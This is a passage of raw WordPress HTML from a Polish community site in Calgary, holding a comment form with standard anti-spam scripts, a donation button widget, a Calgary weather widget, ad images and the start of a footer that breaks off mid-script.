		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://poloniawcalgary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="c1d317620d"  name="c1d317620d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aaf53ee2fc80109cbdde68e846191657" );document.getElementById("c1d317620d").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #FFFFFF !important;
                background-color: #FF813F !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #FFFFFF !important;
                background-color:
                #FF813F !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #FFFFFF !important;
            }
        </style>
        
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:center !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/teampolonia"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#0D0C22"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </aside><aside class="td_block_template_1 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-42520630"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_48 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_48"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_48">
				<input id="tdi_48" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-d td-w-today-icon"
						data-td-block-uid="tdi_48"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_48">
					<span class="td-big-degrees">-7.5</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-5</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-7.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">80						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.4kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">9						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>POLECAMY</span></h4><a href="https://poloniawcalgary.com/directory-polonialista/listing/majka-kowalczyk-cir-realty-agent/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg" class="image wp-image-3464  attachment-full size-full" alt="Majka Kowalczyk" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>TWOJA REKLAMA</span></h4><a href="https://poloniawcalgary.com/reklama/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg" class="image wp-image-3044  attachment-full size-full" alt="Miejsce na Twoja Reklame" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_50 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
